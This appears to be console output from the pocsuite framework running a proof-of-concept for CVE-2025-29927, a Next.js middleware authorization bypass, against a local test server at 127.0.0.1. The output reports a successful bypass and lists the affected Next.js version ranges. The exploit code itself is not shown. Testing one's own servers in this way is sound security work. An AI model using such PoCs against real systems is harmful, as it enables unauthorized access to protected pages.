 (securityScripts) ~/Desktop/Career/PythonProj/securityScripts pocsuite -r nextjs-CVE-2025-29927.py -u http://127.0.0.1:3000/
,------.                        ,--. ,--.       ,----.   {2.0.8-nongit-20250227}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 13:31:36
[13:31:36] [INFO] loading PoC script 'nextjs-CVE-2025-29927.py'
[13:31:36] [INFO] pocsusite got a total of 1 tasks
[13:31:36] [INFO] running poc:'next.js中间件权限绕过漏洞' target 'http://127.0.0.1:3000/'
[13:31:37] [+] URL : http://127.0.0.1:3000
[13:31:37] [+] Response Status : 200
[13:31:37] [+] Body Indicator : Settings keyword found
[13:31:37] [+] Response Preview : <!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link re
l="stylesheet" href="/_next/static/css/cfb18acb3accb3c3.css" da...
[13:31:37] [INFO] Scan completed,ready to print
+------------------------+---------------------------+----------------+-----------+-------------------------------------------------+---------+
| target-url | poc-name | poc-id | component | version | status |
+------------------------+---------------------------+----------------+-----------+-------------------------------------------------+---------+
| http://127.0.0.1:3000/ | next.js中间件权限绕过漏洞 | CVE-2025-29927 | Next.js | (11.1.4,13.5.6]; (14.0,<14.2.25); (15.0,15.2.3) | success |
+------------------------+---------------------------+----------------+-----------+-------------------------------------------------+---------+
success : 1 / 1
[*] shutting down at 13:31:37